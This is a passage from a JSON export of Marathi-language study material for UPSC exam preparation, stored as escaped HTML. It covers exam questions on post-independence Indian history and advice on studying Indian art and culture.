\u0915\u0947\u0932\u094d\u092f\u093e\u0938 \u0906\u092a\u0923\u093e\u0932\u093e \u0905\u0938\u0947 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u0947 \u0915\u0940, \u092f\u093e\u0924\u0940\u0932 \u091c\u0935\u0933\u092a\u093e\u0938 \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u092a\u0941\u0922\u0940\u0932 \u0926\u094b\u0928 \u0926\u0936\u0915\u093e\u0902\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0906\u0939\u0947\u0924. \u092e\u094d\u0939\u0923\u0942\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u093e\u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u092a\u0939\u093f\u0932\u094d\u092f\u093e \u0926\u094b\u0928 \u0926\u0936\u0915\u093e\u0902\u0924\u0940\u0932 \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u091a\u0940 \u092f\u094b\u0917\u094d\u092f \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&nbsp;&nbsp;&nbsp;&nbsp; \u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u092e\u0927\u094d\u092f\u0947 \u092d\u0942\u0926\u093e\u0928 \u0935 \u0917\u094d\u0930\u093e\u092e\u0926\u093e\u0928 \u091a\u0933\u0935\u0933\u0940\u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928 \u0924\u0938\u0947\u091a &lsquo;\u091c\u092f \u091c\u0935\u093e\u0928 \u091c\u092f \u0915\u093f\u0938\u093e\u0928&rsquo; \u0928\u093e\u0931\u094d\u092f\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0906\u0939\u0947\u0924. \u0924\u094d\u092f\u093e\u091a\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0924\u094d\u092e\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0906\u0915\u0932\u0928 \u0915\u0930\u093e\u092f\u0932\u093e \u0939\u0935\u0947. \u0924\u0938\u0947\u091a \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0906\u0923\u093f \u0906&iacute;\u0925\u0915 \u0935\u093f\u0915\u093e\u0938\u093e\u092e\u0927\u094d\u092f\u0947 \u0924\u094d\u092f\u093e\u091a\u0940 \u0928\u0947\u092e\u0915\u0940 \u0915\u093e\u092f \u0909\u092a\u092f\u0941\u0915\u094d\u0924\u0924\u093e \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u092f\u093e\u092e\u0941\u0933\u0947 \u0915\u093e\u092f \u0938\u093e\u0927\u094d\u092f \u091d\u093e\u0932\u0947 \u0905\u0936\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u092a\u0932\u0942\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0909\u0924\u094d\u0924\u0930\u093e\u091a\u0940 \u092e\u093e\u0902\u0921\u0923\u0940 \u0915\u0930\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&nbsp;&nbsp;&nbsp;&nbsp; \u092d\u093e\u0930\u0924\u093e\u0928\u0947 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930 \u0928\u093f\u092f\u094b\u091c\u0928 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u091c\u094b \u0906&iacute;\u0925\u0915 \u0935\u093f\u0915\u093e\u0938 \u0918\u0921\u0935\u0942\u0928 \u0906\u0923\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0927\u094b\u0930\u0923 \u0906\u0916\u0932\u0947 \u0939\u094b\u0924\u0947 \u0924\u094d\u092f\u093e\u0935\u0930 \u0932\u0947\u0928\u093f\u0928\u091a\u094d\u092f\u093e \u0967\u096f\u0968\u0967 \u0938\u093e\u0932\u091a\u094d\u092f\u093e \u0928\u0935\u0940\u0928 \u0906&iacute;\u0925\u0915 \u0927\u094b\u0930\u0923\u093e\u0902\u091a\u093e \u092a\u094d\u0930\u092d\u093e\u0935 \u0915\u0938\u093e \u0939\u094b\u0924\u093e \u0939\u0947 \u0909\u0926\u093e\u0939\u0930\u0923\u093e\u0938\u0939 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0942\u0928 \u092f\u093e\u091a\u0947 \u092e\u0942\u0932\u094d\u092f\u093e\u0902\u0915\u0928 \u0909\u0924\u094d\u0924\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u0915\u0930\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&nbsp;&nbsp;&nbsp;&nbsp; \u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u092e\u0927\u0940\u0932 &lsquo;\u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u090f\u0915\u0924\u0947\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u0932\u093e \u092e\u091c\u092c\u0941\u0924\u0940 \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0915\u093e?&rsquo; \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u092f\u094b\u0917\u094d\u092f \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0938\u092e\u091c\u0942\u0928 \u0918\u094d\u092f\u093e\u092f\u0932\u093e \u0939\u0935\u093e. \u0924\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u092a\u094d\u0930\u093e\u0902\u0924\u0930\u091a\u0928\u093e \u0915\u093e \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0940 \u0939\u094b\u0924\u0940, \u0924\u0938\u0947\u091a \u092f\u093e\u091a\u0940 \u0928\u0947\u092e\u0915\u0940 \u0915\u094b\u0923\u0924\u0940 \u0915\u093e\u0930\u0923\u0947 \u0939\u094b\u0924\u0940 \u0935 \u0928\u0947\u092e\u0915\u093e \u0907\u0924\u093f\u0939\u093e\u0938 \u0915\u093e\u092f \u0906\u0939\u0947 \u0906\u0923\u093f \u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u0915\u093e\u0930\u092e\u093e\u0930\u094d\u092b\u0924 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0909\u092a\u093e\u092f\u092f\u094b\u091c\u0928\u093e \u0906\u0916\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e \u0939\u0947 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u0930\u093e\u0939\u0940\u0932. \u0924\u0938\u0947\u091a \u0967\u096f\u096c\u0968 \u092e\u0927\u094d\u092f\u0947 \u0938\u094d\u0925\u093e\u092a\u0928 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u090f\u0915\u0924\u093e \u092a\u0930\u093f\u0937\u0926 \u0935 \u0924\u093f\u091a\u0940 \u0909\u0926\u094d\u0926\u093f\u0937\u094d\u091f\u0947 \u092f\u093e\u0938\u093e\u0930\u0916\u094d\u092f\u093e \u092a\u0932\u0942\u0902\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u0909\u0926\u093e\u0939\u0930\u0923\u093e\u0938\u0939 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947. \u0936\u093f\u0935\u093e\u092f \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u090f\u0915\u0924\u0947\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u0932\u093e \u092e\u091c\u092c\u0941\u0924\u0940 \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0915\u093e, \u092f\u093e\u091a\u0947 \u0938\u0902\u0924\u0941\u0932\u093f\u0924 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0909\u0924\u094d\u0924\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0938\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&nbsp;&nbsp;&nbsp;&nbsp; \u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u092e\u0927\u0940\u0932 \u0926\u094b\u0928 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u092d\u093e\u0930\u0924\u093e\u0938\u094b\u092c\u0924 \u092a\u093e\u0915\u093f\u0938\u094d\u0924\u093e\u0928\u0928\u0947 \u0915\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u0926\u094b\u0928 \u092f\u0941\u0926\u094d\u0927\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940\u0932\u093e \u0917\u094d\u0930\u093e\u0939\u094d\u095f \u0927\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924. \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0939\u094b\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0906\u092a\u0923\u093e\u0932\u093e \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u092b\u093e\u0933\u0923\u0940, \u092b\u093e\u0933\u0923\u0940\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0938\u0902\u0938\u094d\u0925\u093e\u0928\u093e\u0902\u091a\u0947 \u0935\u093f\u0932\u0940\u0928\u0940\u0915\u0930\u0923 \u092f\u093e\u091a\u0940 \u092f\u094b\u0917\u094d\u092f \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u0928\u0902\u0924\u0930 \u0918\u0921\u0932\u0947\u0932\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u091a\u0940\u0939\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u0924\u094d\u0915\u093e\u0932\u093f\u0915 \u0915\u093e\u0930\u0923\u0947 \u0928\u0947\u092e\u0915\u0940 \u0915\u094b\u0923\u0924\u0940 \u0939\u094b\u0924\u0940 \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u091a\u0940 \u0938\u0916\u094b\u0932 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u0936\u093f\u0935\u093e\u092f \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0940 \u092e\u0941\u0926\u094d\u0926\u0947\u0938\u0942\u0926 \u0909\u0924\u094d\u0924\u0930\u0947 \u0932\u093f\u0939\u093f\u0924\u093e \u092f\u0947\u0924 \u0928\u093e\u0939\u0940\u0924. \u092f\u093e\u0938\u094b\u092c\u0924\u091a \u0924\u093e\u0936\u094d\u0915\u0902\u0926 \u0915\u0930\u093e\u0930\u093e\u091a\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u0928\u0947\u092e\u0915\u0940 \u0915\u093e\u092f \u0939\u094b\u0924\u0940 \u092f\u093e\u091a\u0940 \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947\u0939\u0940 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0925\u094b\u0921\u0915\u094d\u092f\u093e\u0924 \u0939\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0938\u0916\u094b\u0932 \u092e\u093e\u0939\u093f\u0924\u0940 \u0906\u0923\u093f \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940 \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092c\u093e\u092c\u0940\u0902\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&nbsp;&nbsp;&nbsp;&nbsp; \u092f\u093e \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u094d\u092f\u093e \u091a\u0930\u094d\u091a\u0947\u092e\u0941\u0933\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u092f\u0947\u0923\u093e\u0931\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0932\u0915\u094d\u0937\u093e\u0924 \u092f\u0947\u0924\u0947. \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u091a\u0940 \u0909\u0924\u094d\u0924\u0930\u0947 \u0915\u0936\u0940 \u0932\u093f\u0939\u093e\u0935\u0940 \u092f\u093e\u091a\u0940 \u090f\u0915 \u092f\u094b\u0917\u094d\u092f \u0926\u093f\u0936\u093e \u092e\u093f\u0933\u0924\u0947. \u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0936\u0940 \u0915\u0930\u093e\u0935\u0940 \u092f\u093e\u091a\u0940 \u090f\u0915 \u0938\u094d\u092a\u0937\u094d\u091f \u0906\u0916\u0923\u0940 \u0915\u0930\u0924\u093e \u092f\u0947\u0924\u0947.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-03-23 16:28:05",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/4252b28c331f26cfb48288206f6e914289.jpg",
            "Slug": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940-\u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927-\u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930-\u092d\u093e\u0930\u0924"
        },
        {
            "Id": "978",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 : \u092d\u093e\u0930\u0924\u0940\u092f \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0906\u091c\u091a\u094d\u092f\u093e \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092a\u0923 \u092d\u093e\u0930\u0924\u0940\u092f \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0924\u092f\u093e\u0930\u0940 \u0915\u0936\u0940 \u0915\u0930\u093e\u0935\u0940 \u092f\u093e\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0968\u0966\u0967\u0967 \u0924\u0947 \u0968\u0966\u0967\u096e \u092e\u0927\u094d\u092f\u0947 \u090f\u0915\u0942\u0923 \u096a\u0968 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0906\u0939\u0947\u0924. \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0924\u093e \u0939\u093e \u0918\u091f\u0915 \u0905\u0927\u093f\u0915\u091a \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u092c\u0928\u0924 \u0906\u0939\u0947; \u0915\u093e\u0930\u0923 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u092b\u0915\u094d\u0924 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0938\u093e\u0920\u0940 \u092e\u0930\u094d\u092f\u093e\u0926\u093f\u0924 \u0928\u0938\u0942\u0928 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0938\u093e\u0920\u0940\u0938\u0941\u0926\u094d\u0927\u093e \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><strong><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0918\u091f\u0915\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0935 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u0947 \u0928\u093f\u092f\u094b\u091c\u0928<\/span><\/span><\/strong><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0924\u093e\u0928\u093e \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u092f\u093e\u092a\u093e\u0938\u0942\u0928 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u091c\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u093e\u0924 \u0905\u0938\u094d\u0924\u093f\u0924\u094d\u0935\u093e\u0924 \u0905\u0938\u0923\u093e\u0931\u094d\u092f\u093e \u0935\u093f\u0935\u093f\u0927 \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0902\u091a\u093e \u0909\u0917\u092e \u0915\u0938\u093e \u091d\u093e\u0932\u0947\u0932\u093e \u0906\u0939\u0947 \u092f\u093e\u091a\u0940 \u0910\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940 \u0906\u092a\u0932\u094d\u092f\u093e\u0932\u093e \u0932\u0915\u094d\u0937\u093e\u0924 \u0918\u0947\u0924\u093e \u092f\u0947\u0924\u0947. \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0935 \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e, \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u0902\u0917\u0940\u0924, \u0928\u093e\u091f\u095f \u0935 \u0928\u0943\u0924\u094d\u092f, \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e, \u0938\u093e\u0939\u093f\u0924\u094d\u092f \u0906\u0923\u093f \u092d\u093e\u0930\u0924\u0940\u092f \u0924\u0924\u094d\u0924\u094d\u0935\u091c\u094d\u091e\u093e\u0928 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u093f\u0937\u092f\u0940 \u0905\u0927\u093f\u0915 \u0938\u0916\u094b\u0932 \u0906\u0923\u093f \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. <\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u093f\u0926\u094d\u092f\u093e\u0930\u094d\u0925\u094d\u092f\u093e\u0902\u0928\u0940 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u093f\u0902\u0927\u0942 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940, \u092c\u094c\u0926\u094d\u0927\u092f\u0941\u0917 \u0905\u0925\u0935\u093e \u092e\u0939\u093e\u091c\u0928\u092a\u0926\u093e\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921, \u092e\u094c\u0930\u094d\u092f \u0915\u093e\u0932\u0916\u0902\u0921, \u092e\u094c\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u0915\u093e\u0932\u0916\u0902\u0921, \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0932\u0916\u0902\u0921 \u0906\u0923\u093f \u0917\u0941\u092a\u094d\u0924\u094b\u0924\u094d\u0924\u0930 \u0915\u093e\u0932\u0916\u0902\u0921 \u0905\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u0947 \u0915\u093e\u0932\u0916\u0902\u0921\u0928\u093f\u0939\u093e\u092f \u0935\u0930\u094d\u0917\u0940\u0915\u0930\u0923 \u0915\u0930\u0942\u0928 \u0918\u094d\u092f\u093e\u0935\u0947. \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924\u0940\u0932 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e, \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e, \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e, \u0938\u093e\u0939\u093f\u0924\u094d\u092f \u0906\u0923\u093f \u0924\u0924\u094d\u0924\u094d\u0935\u091c\u094d\u091e\u093e\u0928 \u092f\u093e\u091a\u094d\u092f\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0935\u093f\u0935\u093f\u0927 \u0938\u0902\u0915\u0932\u094d\u092a\u0928\u093e, \u0915\u0932\u0947\u091a\u0947 \u092a\u094d\u0930\u0915\u093e\u0930 \u0906\u0923\u093f \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u0924\u0938\u0947\u091a \u092f\u093e\u091a\u094d\u092f\u093e\u0936\u0940 \u0928\u093f\u0917\u0921\u093f\u0924 \u0910\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u0938\u094d\u0925\u0933\u0947 \u0924\u0938\u0947\u091a \u0939\u0940 \u0938\u094d\u0925\u0933\u0947 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940, \u0939\u0940 \u0938\u094d\u0925\u0933\u0947 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0927\u0930\u094d\u092e\u093e\u091a\u0940 \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u0940\u0928\u0947 \u0905\u0925\u0935\u093e \u0930\u093e\u091c\u093e\u0928\u0947 \u0924\u0940 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u0947\u0932\u0940 \u0939\u094b\u0924\u0940; \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u092a\u0932\u0942\u0902\u0935\u093f\u0937\u092f\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0924\u092f\u093e\u0930\u0940 \u0906\u092a\u0932\u094d\u092f\u093e\u0932\u093e \u0915\u0930\u0924\u093e \u092f\u0947\u0908\u0932.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0915\u0932\u093e \u0935 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0924\u093e\u0928\u093e \u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947\u091a \u0915\u0930\u093e\u0935\u093e \u0915\u093e\u0930\u0923 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0935\u093f\u0935\u093f\u0927 \u0915\u0932\u093e\u0902\u091a\u0947 \u092a\u0930\u093f\u092a\u0915\u094d\u0935 \u0938\u094d\u0935\u0930\u0942\u092a \u0906\u092a\u0923\u093e\u0932\u093e \u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924 \u092a\u093e\u0939\u093e\u0935\u092f\u093e\u0938 \u092e\u093f\u0933\u0924\u0947. \u0909\u0926\u093e\u0939\u0930\u0923\u093e\u0930\u094d\u0925 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e, \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e \u0906\u0923\u093f \u0938\u093e\u0939\u093f\u0924\u094d\u092f \u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u0906\u092a\u0923\u093e\u0932\u093e 